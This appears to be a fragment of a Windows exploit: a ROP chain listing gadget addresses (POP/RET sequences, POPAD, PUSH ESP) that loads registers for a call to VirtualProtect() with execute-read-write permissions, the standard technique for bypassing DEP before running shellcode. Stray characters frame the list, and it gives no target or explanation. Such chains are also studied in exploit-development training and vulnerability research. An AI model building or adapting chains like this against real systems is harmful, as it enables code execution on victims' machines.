 L
0x5a58ed02 # POP EBP # RET
0x5a58ed02 # POP EBP # RET
ESP 0x5a582308 # POP EBX # RET
0x00000201 0x00000201 -> EBX
0x5a58e734 # POP EDX # RET
0x00000040 0x00000040 -> EDX
0x5a58ec8c # POP ECX # RET
0x5a65e000 &writable location
0x5a58f0f3 # POP EDI # RET
0x5a58139b # RET
0x5a58f74a # POP ESI # RET
0x5a58efd7 # JMP EAX
0x5a58469c # POP EAX # RET
0x76b743ce entry of VirtualProtect()
0x5a5846a0 # POPAD # RET
0x5a5bac78 # PUSH ESP # RET
H